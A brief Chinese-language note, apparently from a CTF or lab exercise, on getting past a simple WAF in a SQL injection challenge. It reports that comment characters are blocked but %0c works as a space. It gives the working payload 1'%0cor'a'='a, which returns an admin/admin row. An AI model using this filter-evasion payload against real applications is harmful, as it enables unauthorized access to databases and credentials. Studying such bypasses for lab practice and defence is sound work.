 返回逻辑
//对传入的参数进行了过滤
function waf($str){
//代码过于简单，不宜展示
}
试了一下发现 --+和%23还有-- afa这些注释符都不可以了
空格%0c可以
用户ID 1'%0cor'a'='a 查询
ID 用户名 密码
1 admin admin